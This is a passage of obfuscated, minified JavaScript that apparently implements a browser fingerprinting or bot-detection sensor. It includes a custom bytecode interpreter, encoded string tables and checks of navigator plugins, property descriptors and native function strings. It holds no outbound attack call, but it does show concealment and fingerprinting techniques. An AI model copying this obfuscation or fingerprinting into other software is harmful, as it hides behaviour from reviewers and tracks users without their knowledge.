P3=this[qs][gb.M];this[Fh](gb.M,hk);try{this[Tn]();}catch(GR){this[Pq].push(this[Ak](GR));this[Fh](gb.M,vq);this[Tn]();}finally{this[Fh](gb.M,LG);this[Tn]();this[Fh](gb.M,P3);}};z4(Ec,[p3]);}break;case Wn:{var Mw=ws[YR];Mw[Mw[ch](jh)]=function(){this[Vq](this[Pq].pop(),this[dc](),this[Wh]());};z4(gs,[Mw]);}break;case kN:{var Dc=ws[YR];Dc[Dc[ch](JX)]=function(){this[Pq].push(Hw(this[dc](),this[dc]()));};z4(Wn,[Dc]);}break;}}function Bw(){return tX.apply(this,[Wn,arguments]);}var Zn;function Hs(xN,Pn){return xN<<Pn;}function R6(CM,nO){var BG=R6;switch(CM){case X:{var fb=nO[YR];fb[fb[ch](Xn)]=function(){var PN=[];var Eh=this[Wh]();while(Eh--){switch(this[Pq].pop()){case bO:PN.push(this[dc]());break;case Fh:var sw=this[dc]();for(var O of sw){PN.push(O);}break;}}this[Pq].push(this[WX](PN));};fR(B4,[fb]);}break;case M3:{var Bh=nO[YR];Bh[Bh[ch](D)]=function(){var Sh=this[Wh]();var qN=this[dc]();var sX=this[dc]();var JO=this[Kc](sX,qN);if(c3(Sh)){var x3=this;var UM={get(fk){x3[G]=fk;return sX;}};this[G]=new Proxy(this[G],UM);}this[Pq].push(JO);};R6(X,[Bh]);}break;case bw:{var c6=nO[YR];c6[c6[ch](FN)]=function(){this[Pq].push(Zw(this[dc](),this[dc]()));};R6(M3,[c6]);}break;case B4:{var fs=nO[YR];fs[fs[ch](lX)]=function(){this[Pq].push(Hs(this[dc](),this[dc]()));};R6(bw,[fs]);}break;case BM:{var tG=nO[YR];tG[tG[ch](E4)]=function(){this[Pq].push(hR(this[dc](),this[dc]()));};R6(B4,[tG]);}break;case f3:{var F3=nO[YR];F3[F3[ch](vh)]=function(){this[Pq].push(this[bR](this[W6]()));};R6(BM,[F3]);}break;case ZX:{var rM=nO[YR];rM[rM[ch](wq)]=function(){this[Pq]=[];q3.call(this[Uk]);this[Fh](gb.M,this[H3].length);};R6(f3,[rM]);}break;case Ow:{var Xc=nO[YR];Xc[Xc[ch](Vq)]=function(){var n6=this[Wh]();var YN=Xc[kk]();if(this[dc](n6)){this[Fh](gb.M,YN);}};R6(ZX,[Xc]);}break;case kN:{var rG=nO[YR];rG[rG[ch](O6)]=function(){this[Pq].push(Jh(this[dc](),this[dc]()));};R6(Ow,[rG]);}break;case hX:{var RM=nO[YR];RM[RM[ch](jc)]=function(){OM.call(this[Uk]);};R6(kN,[RM]);}break;}}function Kw(){Yn=f3+tk*dO,S6=tk+mk*dO,gs=j4+mk*dO,lN=mX+bc*dO,Wq=Cc+dO,M4=LN+mk*dO,ZX=LN+tk*dO,Kq=Cc+mk*dO,zb=mX+mk*dO+bc*dO*dO+bc*dO*dO*dO+mX*dO*dO*dO*dO,M3=bc+mk*dO,hX=tk+bc*dO,dG=mX+mk*dO,f6=tk+Cc*dO+YR*dO*dO+dO*dO*dO,X6=YR+bc*dO,JN=tk+dO,Y3=tk+Cc*dO,Yk=bc+mk*dO+bc*dO*dO+bc*dO*dO*dO+mX*dO*dO*dO*dO,Ow=YR+mk*dO,B4=hM+dO,Yh=j4+dO,bb=hM+Cc*dO,Vn=f3+bc*dO,Zs=bc+Cc*dO,kM=YR+tk*dO,rc=tk+tk*dO,SN=j4+bc*dO,nM=mX+hM*dO+Cc*dO*dO+bc*dO*dO*dO+bc*dO*dO*dO*dO,AX=mk+mk*dO,Ec=j4+Cc*dO,tn=bc+bc*dO,kN=mX+tk*dO,mq=mk+Cc*dO,bw=YR+Cc*dO,VG=bc+tk*dO,f=j4+tk*dO,Dw=f3+mX*dO,TM=LN+dO,NN=f3+dO,X=LN+bc*dO,bX=YR+Cc*dO+mk*dO*dO+mX*dO*dO*dO+bc*dO*dO*dO*dO,Wn=f3+Cc*dO,As=mX+Cc*dO,MN=bc+dO,Gn=mk+dO,BM=mX+dO;}function xn(){return z4.apply(this,[mq,arguments]);}function Zw(sq,SM){return sq<SM;}function h3(){Uh=["Q]\rU","\x40","","GJ%ga7`u$4O(-pTo\n`O","\v","y\"\x07-1","S-:XfA1b)tXzk#%`0\x408sR5Qz{8Kz"];}function Dq(Fw){return ~Fw;}function Qc(ZM,hO){return ZM<=hO;}function mh(){return AN.apply(this,[YR,arguments]);}function xO(){return this;}function vG(){return z4.apply(this,[MN,arguments]);}function Ws(){return Qq(`${GN()[Ik(Fh)]}`,QG(),QX()-QG());}function Jh(q6,Tq){return q6+Tq;}function Pk(){s4=["","\nRYC","\x3fF^._s\t\v\vJE,_\'R\f\x07Z","}J\n LO\t6","+)\x3fe\x3f_y&\x40!.8r^)9njb9CEpQ~","\x40 B64K","W\v\vlD",""];}function j(){return sh.apply(this,[Wn,arguments]);}function DX(){return RX.apply(this,[hM,arguments]);}function sN(ns,Sw){return ns^Sw;}function Ih(){this["ls"]^=this["ls"]>>>16;this.IM=I;}function GO(){return IN.apply(this,[bb,arguments]);}function fq(nb,XX){return nb%XX;}function Ac(){f3=+ ! +[],mk=+ ! +[]+! +[]+! +[],hM=[+ ! +[]]+[+[]]-+ ! +[],LN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],YR=+[],bc=+ ! +[]+! +[]+! +[]+! +[]+! +[],tk=! +[]+! +[]+! +[]+! +[],j4=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],dO=[+ ! +[]]+[+[]]-[],mX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Cc=! +[]+! +[];}function Vk(){return RX.apply(this,[Y3,arguments]);}var tb;var OM;function ps(){var EM={};ps=function(){return EM;};return EM;}var hc;function hR(DR,pc){return DR|pc;}var PG;var nn;function QG(){return pN()+wO("\x65\x33\x61\x39\x36\x32\x38")+3;}function Qb(){return tX.apply(this,[dG,arguments]);}function Xk(){return RX.apply(this,[bc,arguments]);}function Lw(){return fR.apply(this,[X,arguments]);}function fw(){return ["","|","BG:","\"V\t>>\v)PHWH\t<zX,QKKX )X,Z\x40KNH\"\b)_#\\VKP\r .B*[","2R%a|Z",">D\r44N!X\n\bI\t0\v\x3f\v2T]KE<\x00zH$YB","\"","","\x070\r\x3fH1","\\>;E[%ZS5<TTRw =!0-}uf;zyo"];}function PM(dh,sO){return dh>>>sO;}function bs(zX,N){return zX/N;}function x4(){return fR.apply(this,[j4,arguments]);}function zn(){return z4.apply(this,[gs,arguments]);}function LM(){var cn=function(){};LM=function(){return cn;};return cn;}function C4(){return fR.apply(this,[M4,arguments]);}function Ln(){return tX.apply(this,[M4,arguments]);}var g;function Y6(){return m6()+lk()+typeof d6[GN()[Ik(Fh)].name];}function gc(){return IN.apply(this,[j4,arguments]);}function L6(){return z4.apply(this,[Dw,arguments]);}function W4(){this["ls"]=(this["ls"]&0xffff)*0xc2b2ae35+(((this["ls"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.IM=Th;}function d4(){return tX.apply(this,[tk,arguments]);}function ss(Vc){return Q4()[Vc];}function dq(){return fR.apply(this,[B4,arguments]);}function E3(){return R6.apply(this,[M3,arguments]);}function z3(){return sh.apply(this,[Kq,arguments]);}function Wc(g4){return Q4()[g4];}function ZO(){if([10,13,32].includes(this["Nw"]))this.IM=s;else this.IM=O4;}var MO;function zO(){return R6.apply(this,[ZX,arguments]);}function IG(){return RX.apply(this,[Ow,arguments]);}function p6(){return R6.apply(this,[bw,arguments]);}var p;function Yc(EX,HR){return EX[nn[H4]](HR);}function fn(){return fR.apply(this,[JN,arguments]);}function RO(){return IN.apply(this,[Zs,arguments]);}function GN(){var BN=[]['\x6b\x65\x79\x73']();GN=function(){return BN;};return BN;}function pN(){return E(`${GN()[Ik(Fh)]}`,"0x"+"\x65\x33\x61\x39\x36\x32\x38");}function B3(){return RX.apply(this,[Yh,arguments]);}function ms(){return AN.apply(this,[AX,arguments]);}function xk(){return R6.apply(this,[B4,arguments]);}function VM(){return tX.apply(this,[f3,arguments]);}function vs(){return z4.apply(this,[Ec,arguments]);}var Ab;function Bb(){return R6.apply(this,[f3,arguments]);}function rk(){return R6.apply(this,[X,arguments]);}function V4(){return z4.apply(this,[Cc,arguments]);}function jb(){return z4.apply(this,[Wn,arguments]);}var s4;function UG(){return AN.apply(this,[Y3,arguments]);}function O3(){return IN.apply(this,[dO,arguments]);}var FO;var Fh,IR,H4,bO,sR,J3,EO,kc,nN,gG,q4,FR,sG,Aw,jc,UN,Us,lM,W6,zM,Q6,YM,MX,sM,Zk,jM,FN,JM,Gc,YG,zR,Pw,Y,Nb,cw,v,mM,NR,pw,Fq,Dh,Pq,G,Kc,M6,ch,Sc,dc,zc,Wh,Qn,Qh,Eq,Uq,vN,Is,Ak,Xn,WX,D,lX,E4,vh,bR,wq,Uk,H3,Vq,kk,O6,gN,G3,fc,tO,RR,fM,Zb,vc,h4,XR,Fb,K4,d3,OO,Hq,nk,LX,qs,Tn,jh,JX,J6,OG,zw,V,SO,QR,Db;var db;function Ts(nh){this[Pq]=Object.assign(this[Pq],nh);}function O4(){this["Nw"]=(this["Nw"]&0xffff)*0xcc9e2d51+(((this["Nw"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.IM=Vw;}var Cc,mk,f3,mX,bc,YR,j4,LN,dO,tk,hM;function Th(){this["ls"]^=this["ls"]>>>16;this.IM=xO;}var Uh;function c3(lb){return !lb;}}();A4=Hf;FG={};}break;case Qp:{dr(Ls,[]);I8=w5();mN();Oh();IN=rW();pB();LS();A4=O2;}break;case x7:{JO=function(){return qD.apply(this,[hb,arguments]);};TD=function(N4,Y3){return qD.apply(this,[U7,arguments]);};A4=LM;Dh=function(){return qD.apply(this,[Ls,arguments]);};nQ=function(jv,W4){return qD.apply(this,[r7,arguments]);};}break;case gw:{TD.vZ=lh[Ed];YN.call(this,M9,[eS1_xor_3_memo_array_init()]);A4=Iw;return '';}break;case V7:{xO.ss=Z3[sB];w3.call(this,fM,[eS1_xor_0_memo_array_init()]);return '';}break;case M0:{var AL=cO[r2];var kO=hT;for(var CT=hT;Wj(CT,AL.length);++CT){var G3=QS(AL,CT);if(Wj(G3,bp)||jT(G3,Kp))kO=tm(kO,mH);}return kO;}break;case EV:{var Y4=cO[r2];var vF=hT;for(var gL=hT;Wj(gL,Y4.length);++gL){var kL=QS(Y4,gL);if(Wj(kL,bp)||jT(kL,Kp))vF=tm(vF,mH);}return vF;}break;case Ib:{var kW=cO[r2];var cA=hT;for(var sO=hT;Wj(sO,kW.length);++sO){var V5=QS(kW,sO);if(Wj(V5,bp)||jT(V5,Kp))cA=tm(cA,mH);}return cA;}break;case ZZ:{var H4=cO[r2];var jO=hT;for(var WO=hT;Wj(WO,H4.length);++WO){var B5=QS(H4,WO);if(Wj(B5,bp)||jT(B5,Kp))jO=tm(jO,mH);}return jO;}break;case Dw:{nQ.tJ=HP[DQ];RW.call(this,M0,[eS1_xor_1_memo_array_init()]);A4=Iw;return '';}break;case qk:{BW.gz=PN[Ov];RW.call(this,AM,[eS1_xor_4_memo_array_init()]);A4=Iw;return '';}break;case Tw:{var ND={};A4=Iw;cD.push(fW);var hD=cO;for(var zT=hT;Wj(zT,hD[tj()[Kt(hT)].call(null,LA,kN)]);zT+=Mc)ND[hD[zT]]=hD[tm(zT,mH)];var kA;return cD.pop(),kA=ND,kA;}break;}}};var TO=function(dT,Cr){return dT&Cr;};var KT=function(){return RW.apply(this,[AM,arguments]);};var kQ=function(bT,vv){return bT<=vv;};var cL=function(){return xS.apply(this,[NM,arguments]);};var jS=function(J4){if(J4==null)return -1;try{var AO=0;for(var RA=0;RA<J4["length"];RA++){var rA=J4["charCodeAt"](RA);if(rA<128){AO=AO+rA;}}return AO;}catch(SB){return -2;}};var rW=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var TP=function OO(WS,f3){'use strict';var ZF=OO;switch(WS){case Tw:{var AT=f3[r2];cD.push(HS);var p3=d1(typeof tj()[Kt(mB)],tm([],[][[]]))?tj()[Kt(mH)](NW,IP):tj()[Kt(wD)](m8,WC);var gr=tj()[Kt(wD)](m8,WC);var lT=new (Xp[SC()[lE(tR)].apply(null,[wS,M4])])(new (Xp[SC()[lE(tR)].call(null,wS,M4)])(Yx()[J1(v8)](DW,zA,MW,U3)));try{var HO=cD.length;var IQ=Hc(Hc(r2));if(Hc(Hc(Xp[tj()[Kt(QG)].call(null,SQ,JI)][d1(typeof Yx()[J1(Dd)],tm(SC()[lE(kN)](mH,wB),[][[]]))?Yx()[J1(ED)](wA,Qn,YW,BL):Yx()[J1(mH)](Gh,TC,vQ,kN)]))&&Hc(Hc(Xp[tj()[Kt(QG)](SQ,JI)][Yx()[J1(mH)].call(null,Gh,OR,vQ,kN)][gG()[TI(PS)].call(null,GA,x8)]))){var VT=Xp[Yx()[J1(mH)](Gh,Dd,vQ,kN)][gG()[TI(PS)](GA,x8)](Xp[GE()[mn(gD)](XB,Hc(Hc(hT)),v8,q4,kB,XB)][tj()[Kt(kN)](th,n4)],gG()[TI(jc)].apply(null,[Ov,k4]));if(VT){p3=lT[AC()[MI(FR)].apply(null,[II,WB,t5,z5,DY,rx])](VT[gG()[TI(QG)].call(null,qc,F5)][d1(typeof Yx()[J1(t3)],'undefined')?Yx()[J1(ED)](KO,Dd,hB,gh):Yx()[J1(JY)].apply(null,[z5,Zg,Gn,xj])]());}}gr=NR(Xp[tj()[Kt(QG)](SQ,JI)],AT);}catch(nB){cD.splice(JG(HO,mH),Infinity,HS);p3=BH()[VR(JY)].apply(null,[TB,DQ,Mc,Dd]);gr=BH()[VR(JY)](TB,JY,Mc,Dd);}var xh=tm(p3,Sv(gr,mH))[Yx()[J1(JY)](z5,kN,Gn,xj)]();var bB;return cD.pop(),bB=xh,bB;}break;case qk:{cD.push(sI);var HW=Xp[Yx()[J1(mH)].apply(null,[lQ,s5,vQ,kN])][gG()[TI(TT)].apply(null,[BD,Dt])]?Xp[Yx()[J1(mH)].call(null,lQ,FR,vQ,kN)][gG()[TI(kB)].call(null,zW,TG)](Xp[Yx()[J1(mH)](lQ,wP,vQ,kN)][d1(typeof gG()[TI(dh)],tm('',[][[]]))?gG()[TI(B4)].call(null,sN,kF):gG()[TI(TT)](BD,Dt)](Xp[IG()[Pd(Kn)](fl,Ed,c1,Vp)]))[AC()[MI(mH)].apply(null,[JE,zW,Hc({}),VB,DY,Qc])](SC()[lE(IE)](hT,E8)):NR(typeof SC()[lE(sj)],'undefined')?SC()[lE(kN)](mH,ZW):SC()[lE(xj)](jF,JW);var wO;return cD.pop(),wO=HW,wO;}break;case Rz:{cD.push(fW);var sL=tj()[Kt(wD)].call(null,IS,WC);try{var WA=cD.length;var gA=Hc({});if(Xp[IG()[Pd(Kn)](Od,Ed,Hc(Hc(hT)),ES)]&&Xp[IG()[Pd(Kn)].call(null,OR,Ed,Hc(Hc(mH)),ES)][NR(typeof gG()[TI(t3)],tm([],[][[]]))?gG()[TI(xx)](Bd,jW):gG()[TI(B4)](nr,tB)]&&Xp[d1(typeof IG()[Pd(cR)],tm([],[][[]]))?IG()[Pd(Bd)](hT,nt,cB,LW):IG()[Pd(Kn)](jB,Ed,Dd,ES)][NR(typeof gG()[TI(Wm)],tm('',[][[]]))?gG()[TI(xx)].apply(null,[Bd,jW]):gG()[TI(B4)].call(null,Gr,wB)][tj()[Kt(JI)].apply(null,[tg,sP])]){var cv=Xp[IG()[Pd(Kn)](Qn,Ed,sP,ES)][gG()[TI(xx)].call(null,Bd,jW)][tj()[Kt(JI)](tg,sP)][Yx()[J1(JY)](Jr,JF,Gn,xj)]();var qL;return cD.pop(),qL=cv,qL;}else{var HQ;return cD.pop(),HQ=sL,HQ;}}catch(kP){cD.splice(JG(WA,mH),Infinity,fW);var tP;return cD.pop(),tP=sL,tP;}cD.pop();}break;case gV:{cD.push(ZN);var tW=tj()[Kt(wD)](Hn,WC);try{var Gv=cD.length;var BP=Hc({});if(Xp[IG()[Pd(Kn)].call(null,Pr,Ed,fB,sl)][nY()[Fx(DH)].apply(null,[II,Pr,OG,tR])]&&Xp[IG()[Pd(Kn)](Hc([]),Ed,Hc(Hc({})),sl)][nY()[Fx(DH)].call(null,mH,Pr,OG,Hc(mH))][ZY[Mc]]&&Xp[IG()[Pd(Kn)](tR,Ed,TT,sl)][nY()[Fx(DH)](FR,Pr,OG,Hc(Hc(hT)))][ZY[Mc]][hT]&&Xp[IG()[Pd(Kn)].call(null,ZR,Ed,TC,sl)][nY()[Fx(DH)].apply(null,[U3,Pr,OG,jN])][ZY[Mc]][hT][tj()[Kt(Ov)](VC,Yt)]){var c4=d1(Xp[IG()[Pd(Kn)](Kn,Ed,sj,sl)][nY()[Fx(DH)](kN,Pr,OG,Hc(Hc([])))][Gb[NR(typeof gG()[TI(Ov)],tm([],[][[]]))?gG()[TI(dh)](U3,KD):gG()[TI(B4)](RN,XS)]()][hT][tj()[Kt(Ov)](VC,Yt)],Xp[IG()[Pd(Kn)](Qh,Ed,Hc(Hc([])),sl)][nY()[Fx(DH)].apply(null,[Zl,Pr,OG,B4])][hT]);var Z4=c4?tj()[Kt(Mc)](rG,sj):nY()[Fx(Mc)].apply(null,[ZR,Y5,Gt,DQ]);var N5;return cD.pop(),N5=Z4,N5;}else{var cQ;return cD.pop(),cQ=tW,cQ;}}catch(rr){cD.splice(JG(Gv,mH),Infinity,ZN);var Zv;return cD.pop(),Zv=tW,Zv;}cD.pop();}break;case QJ:{cD.push(EP);var KQ=NR(typeof tj()[Kt(Dd)],tm('',[][[]]))?tj()[Kt(wD)].apply(null,[X0,WC]):tj()[Kt(mH)](C3,DW);if(Xp[d1(typeof IG()[Pd(QG)],tm('',[][[]]))?IG()[Pd(Bd)](dh,g4,Zg,tL):IG()[Pd(Kn)](q5,Ed,Aj,dE)]&&Xp[IG()[Pd(Kn)](Hc(Hc([])),Ed,Hc([]),dE)][d1(typeof nY()[Fx(Wm)],tm([],[][[]]))?nY()[Fx(ED)](Hc(mH),VL,kF,Hc(Hc(mH))):nY()[Fx(DH)](Od,Pr,Fl,tR)]&&Xp[IG()[Pd(Kn)].apply(null,[Qh,Ed,hT,dE])][nY()[Fx(DH)].call(null,dC,Pr,Fl,ZR)][gG()[TI(zr)](Sj,HY)]){var zS=Xp[IG()[Pd(Kn)].apply(null,[Zg,Ed,sd,dE])][nY()[Fx(DH)].apply(null,[n4,Pr,Fl,JY])][gG()[TI(zr)](Sj,HY)];try{var FP=cD.length;var DS=Hc({});var VA=Xp[NR(typeof IG()[Pd(U3)],'undefined')?IG()[Pd(Qc)](HH,M3,Hc(mH),rI):IG()[Pd(Bd)](WB,MP,Bd,Q8)][nY()[Fx(q5)].call(null,v8,St,Hd,Kn)](T5(Xp[IG()[Pd(Qc)].apply(null,[Hc([]),M3,t5,rI])][SC()[lE(Kn)](jN,WL)](),OQ))[Yx()[J1(JY)].apply(null,[ZQ,XB,Gn,xj])]();Xp[NR(typeof IG()[Pd(MF)],tm([],[][[]]))?IG()[Pd(Kn)].apply(null,[sP,Ed,sm,dE]):IG()[Pd(Bd)](WB,f8,qc,K4)][nY()[Fx(DH)](t3,Pr,Fl,mB)][gG()[TI(zr)](Sj,HY)]=VA;var HB=d1(Xp[IG()[Pd(Kn)](Hc({}),Ed,wc,dE)][nY()[Fx(DH)].call(null,TT,Pr,Fl,jc)][gG()[TI(zr)].call(null,Sj,HY)],VA);var d8=HB?d1(typeof tj()[Kt(QD)],'undefined')?tj()[Kt(mH)].call(null,fh,pv):tj()[Kt(Mc)](d7,sj):nY()[Fx(Mc)].apply(null,[IE,Y5,cx,fH]);Xp[d1(typeof IG()[Pd(kv)],'undefined')?IG()[Pd(Bd)](Hc(Hc({})),th,NY,zn):IG()[Pd(Kn)].apply(null,[Qc,Ed,t5,dE])][nY()[Fx(DH)](TC,Pr,Fl,Zl)][gG()[TI(zr)](Sj,HY)]=zS;var jP;return cD.pop(),jP=d8,jP;}catch(bv){cD.splice(JG(FP,mH),Infinity,EP);if(NR(Xp[IG()[Pd(Kn)](fB,Ed,St,dE)][nY()[Fx(DH)](xx,Pr,Fl,kv)][NR(typeof gG()[TI(G1)],tm([],[][[]]))?gG()[TI(zr)].call(null,Sj,HY):gG()[TI(B4)].apply(null,[JQ,JP])],zS)){Xp[IG()[Pd(Kn)].call(null,jB,Ed,Hc(Hc(hT)),dE)][nY()[Fx(DH)].call(null,t5,Pr,Fl,mB)][gG()[TI(zr)](Sj,HY)]=zS;}var pO;return cD.pop(),pO=KQ,pO;}}else{var hv;return cD.pop(),hv=KQ,hv;}cD.pop();}break;case V7:{cD.push(hS);var K8=tj()[Kt(wD)].apply(null,[cr,WC]);try{var LP=cD.length;var sS=Hc([]);if(Xp[IG()[Pd(Kn)](c1,Ed,Pr,Xm)][nY()[Fx(DH)].apply(null,[zW,Pr,LO,Hc(Hc([]))])]&&Xp[d1(typeof IG()[Pd(DQ)],tm([],[][[]]))?IG()[Pd(Bd)].apply(null,[hr,L4,hr,Tr]):IG()[Pd(Kn)](Fj,Ed,jB,Xm)][nY()[Fx(DH)](FR,Pr,LO,IE)][hT]){var Cv=d1(Xp[IG()[Pd(Kn)](Ov,Ed,Wb,Xm)][d1(typeof nY()[Fx(II)],'undefined')?nY()[Fx(ED)].call(null,OY,TF,Ar,mH):nY()[Fx(DH)].apply(null,[Hc(hT),Pr,LO,M3])][tj()[Kt(jc)].apply(null,[pm,PB])](ZY[jB]),Xp[IG()[Pd(Kn)](Hc([]),Ed,ml,Xm)][d1(typeof nY()[Fx(Mc)],'undefined')?nY()[Fx(ED)].call(null,Mc,sF,Th,Od):nY()[Fx(DH)](cR,Pr,LO,Hc(Hc({})))][ZY[Mc]]);var AQ=Cv?tj()[Kt(Mc)].call(null,M5,sj):nY()[Fx(Mc)](Hc(hT),Y5,kn,zA);var Hh;return cD.pop(),Hh=AQ,Hh;}else{var O4;return cD.pop(),O4=K8,O4;}}catch(H8){cD.splice(JG(LP,mH),Infinity,hS);var tS;return cD.pop(),tS=K8,tS;}cD.pop();}break;case Lb:{cD.push(Xh);try{var rQ=cD.length;var xN=Hc(V7);var xF=hT;var fP=Xp[Yx()[J1(mH)](HR,JE,vQ,kN)][NR(typeof gG()[TI(Od)],'undefined')?gG()[TI(PS)](GA,km):gG()[TI(B4)].apply(null,[IA,pW])](Xp[nY()[Fx(fl)](Hc({}),M8,dg,Hc(mH))][NR(typeof tj()[Kt(JI)],tm('',[][[]]))?tj()[Kt(kN)].call(null,Rl,n4):tj()[Kt(mH)].apply(null,[XT,RB])],NR(typeof GE()[mn(DQ)],tm(NR(typeof SC()[lE(Dd)],tm([],[][[]]))?SC()[lE(kN)](mH,j3):SC()[lE(xj)](vT,LN),[][[]]))?GE()[mn(t3)](Gn,Qh,sF,p5,cP,DY):GE()[mn(Qc)](BD,JY,xT,sT,nt,JS));if(fP){xF++;Hc(Hc(fP[gG()[TI(QG)](qc,X0)]))&&jT(fP[gG()[TI(QG)].call(null,qc,X0)][Yx()[J1(JY)](dW,wD,Gn,xj)]()[NR(typeof Yx()[J1(Pr)],'undefined')?Yx()[J1(t3)](XP,IE,hT,Aj):Yx()[J1(ED)](qO,M3,KA,Qh)](NR(typeof SC()[lE(Pr)],tm([],[][[]]))?SC()[lE(zr)].call(null,M8,Dc):SC()[lE(xj)](wW,EW)),cS(mH))&&xF++;}var Jv=xF[Yx()[J1(JY)].apply(null,[dW,wD,Gn,xj])]();var lS;return cD.pop(),lS=Jv,lS;}catch(OW){cD.splice(JG(rQ,mH),Infinity,Xh);var UO;return UO=tj()[Kt(wD)](AH,WC),cD.pop(),UO;}cD.pop();}break;case CU:{cD.push(Vg);if(Xp[tj()[Kt(QG)](hP,JI)][NR(typeof GE()[mn(Wb)],tm([],[][[]]))?GE()[mn(gD)](tR,Kn,v8,IF,fB,XB):GE()[mn(Qc)](QG,Ph,jL,z3,M3,EF)]){if(Xp[Yx()[J1(mH)](pL,St,vQ,kN)][gG()[TI(PS)](GA,b4)](Xp[tj()[Kt(QG)](hP,JI)][GE()[mn(gD)](Pr,Hc([]),v8,IF,Hc(mH),XB)][tj()[Kt(kN)](Hr,n4)],BH()[VR(cB)].apply(null,[Fv,FR,Aj,GA]))){var vS;return vS=tj()[Kt(Mc)](SS,sj),cD.pop(),vS;}var p8;return p8=BH()[VR(JY)](NE,PS,Mc,Dd),cD.pop(),p8;}var Br;return Br=tj()[Kt(wD)].call(null,H1,WC),cD.pop(),Br;}break;case KU:{cD.push(V4);var hQ;return hQ=Hc(br(tj()[Kt(kN)](VC,n4),Xp[d1(typeof tj()[Kt(Pr)],'undefined')?tj()[Kt(mH)](FN,GR):tj()[Kt(QG)].call(null,E4,JI)][SC()[lE(TT)](xn,s4)][gG()[TI(wc)](Mc,FS)][IG()[Pd(xx)](DY,Zg,GW,sY)])||br(tj()[Kt(kN)].apply(null,[VC,n4]),Xp[tj()[Kt(QG)].apply(null,[E4,JI])][NR(typeof SC()[lE(hT)],'undefined')?SC()[lE(TT)].apply(null,[xn,s4]):SC()[lE(xj)].call(null,Q4,xn)][gG()[TI(wc)](Mc,FS)][nY()[Fx(Fj)].apply(null,[Hc(Hc([])),hx,bc,Hc(Hc([]))])])),cD.pop(),hQ;}break;case OJ:{cD.push(XN);try{var p4=cD.length;var qP=Hc([]);var W5=new (Xp[d1(typeof tj()[Kt(XB)],'undefined')?tj()[Kt(mH)].apply(null,[IW,fW]):tj()[Kt(QG)](PG,JI)][SC()[lE(TT)].apply(null,[xn,Fl])][gG()[TI(wc)].call(null,Mc,nP)][IG()[Pd(xx)](Hc(Hc([])),Zg,WC,Nt)])();var dA=new (Xp[tj()[Kt(QG)](PG,JI)][SC()[lE(TT)](xn,Fl)][d1(typeof gG()[TI(DY)],'undefined')?gG()[TI(B4)].apply(null,[C8,Dr]):gG()[TI(wc)](Mc,nP)][d1(typeof nY()[Fx(Mc)],'undefined')?nY()[Fx(ED)].call(null,wD,YP,IT,hT):nY()[Fx(Fj)](JF,hx,pE,Hc(Hc({})))])();var cN;return cD.pop(),cN=Hc({}),cN;}catch(wr){cD.splice(JG(p4,mH),Infinity,XN);var PT;return PT=d1(wr[IG()[Pd(Dd)].apply(null,[fH,dC,xj,lm])][tj()[Kt(cR)].call(null,DT,sW)],tj()[Kt(Wb)].apply(null,[qW,GL])),cD.pop(),PT;}cD.pop();}break;}};var Dv=function dS(EO,lL){'use strict';var NB=dS;switch(EO){case r2:{var BO=lL[r2];cD.push(L4);var pF;return pF=BO&&nN(NR(typeof nY()[Fx(wP)],'undefined')?nY()[Fx(Qc)].call(null,sP,c1,PQ,sm):nY()[Fx(ED)].call(null,Dd,LB,IT,JI),typeof Xp[NR(typeof SC()[lE(v8)],tm([],[][[]]))?SC()[lE(FR)](Mv,YA):SC()[lE(xj)](YL,M4)])&&d1(BO[IG()[Pd(Dd)](QD,dC,gD,QL)],Xp[SC()[lE(FR)](Mv,YA)])&&NR(BO,Xp[SC()[lE(FR)].apply(null,[Mv,YA])][tj()[Kt(kN)](C5,n4)])?d1(typeof GE()[mn(DY)],tm([],[][[]]))?GE()[mn(Qc)].call(null,wP,IE,vL,CB,QG,Uv):GE()[mn(DY)](Mc,Qh,M3,RB,Hc(Hc([])),kN):typeof BO,cD.pop(),pF;}break;case Gz:{var OL=lL[r2];return typeof OL;}break;case vz:{var GF=lL[r2];var vW=lL[V7];var Wh=lL[Fk];cD.push(n4);GF[vW]=Wh[nY()[Fx(Dd)](wc,NO,hL,t5)];cD.pop();}break;case Dw:{var Av=lL[r2];var l4=lL[V7];var I3=lL[Fk];return Av[l4]=I3;}break;case qk:{var ST=lL[r2];var bO=lL[V7];var B8=lL[Fk];cD.push(LO);try{var gO=cD.length;var mQ=Hc([]);var BN;return BN=UD(Tw,[gG()[TI(Pr)].call(null,ZS,ZI),nY()[Fx(zW)].call(null,JE,v8,FE,Hc(Hc(mH))),nY()[Fx(qc)].call(null,Hc(hT),TT,nd,wD),ST.call(bO,B8)]),cD.pop(),BN;}catch(ph){cD.splice(JG(gO,mH),Infinity,LO);var O5;return O5=UD(Tw,[gG()[TI(Pr)](ZS,ZI),tj()[Kt(NY)](fd,zW),nY()[Fx(qc)](QG,TT,nd,fB),ph]),cD.pop(),O5;}cD.pop();}break;case Lb:{return this;}break;case Sw:{var AP=lL[r2];cD.push(vA);var VW;return VW=UD(Tw,[tj()[Kt(jB)].call(null,xr,Fj),AP]),cD.pop(),VW;}break;case OJ:{return this;}break;case Cp:{return this;}break;case AM:{cD.push(AE);var F4;return F4=SC()[lE(Wm)](n4,dW),cD.pop(),F4;}break;}};var lr=function(BB,YF){return BB instanceof YF;};var V7,fM,vb,r2,Fk,t9,NM,n9,LK,pz,gV;var T5=function(zQ,jA){return zQ*jA;};var w3=function x5(OA,bF){var l5=x5;do{switch(OA){case Mf:{OA=Z7;for(var TQ=hT;Wj(TQ,fQ.length);++TQ){SC()[fQ[TQ]]=Hc(JG(TQ,xj))?function(){return UD.apply(this,[V7,arguments]);}:function(){var YQ=fQ[TQ];return function(v5,v4){var rS=xO.call(null,v5,v4);SC()[YQ]=function(){return rS;};return rS;};}();}}break;case W9:{while(Wj(d5,WT.length)){var TL=QS(WT,d5);var tQ=QS(xO.ss,S5++);bW+=x5(EV,[TO(wd(hW(TL),hW(tQ)),wd(TL,tQ))]);d5++;}return bW;}break;case QK:{var SL=bF[r2];BW=function(h8,FD,bQ,gW){return YN.apply(this,[Ib,arguments]);};OA=Z7;return JO(SL);}break;case 